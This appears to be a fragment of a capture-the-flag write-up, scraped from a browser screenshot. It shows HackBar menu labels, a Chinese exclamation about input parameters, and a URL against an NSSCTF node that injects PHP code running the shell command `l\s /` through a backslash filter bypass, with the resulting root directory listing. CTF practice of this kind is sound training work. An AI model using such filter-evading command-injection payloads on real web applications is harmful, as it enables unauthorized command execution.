 看看你输入的参数！！！不叫样子！！
bin boot dev etc ffffffffffflagafag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
网络 查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Hack
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node5.anna.nssctf.cn:20716//?code=printf(`l\s /`);
Split URL
Execute